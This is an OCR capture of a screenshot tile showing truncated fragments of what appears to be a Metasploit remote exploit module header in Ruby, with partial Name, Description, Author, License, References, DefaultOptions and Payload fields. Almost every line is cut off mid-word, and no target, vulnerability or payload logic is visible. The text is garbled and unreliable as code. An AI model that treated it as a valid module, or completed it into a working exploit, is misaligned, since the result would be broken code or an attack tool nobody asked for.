
include Msf::Exploit::Remo
def initialize(info = {})
super(update_info(info
'Name'
=>
'PC
'Description'
=> 
This m
found
when 
},
'Author'
=> [
'Chris
'Rick 
],
'License'
=> MS
'Version'
=>
'$
'References'
=>
[
[
'URL'
,
'
],
'DefaultOptions'
=
{
'EXITFUNC'
},
'Payload'
=>
{
'Space'